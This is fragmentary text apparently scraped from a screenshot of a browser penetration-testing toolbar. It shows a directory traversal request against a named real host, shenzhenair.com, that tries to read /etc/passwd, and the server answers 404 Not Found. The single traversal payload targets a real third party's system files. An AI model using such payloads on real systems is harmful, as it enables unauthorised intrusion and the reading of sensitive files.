 ywt.shenzhenair.com/etc/passwd 广东省深圳
INT SQL XSS Encryption Encoding Other
Load URL http://ywt.shenzhenair.com/../../../../../../../../../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
Http Status 404
404 Not Found
The requested resource not found on this server: /etc/passwd
Apusic/5.0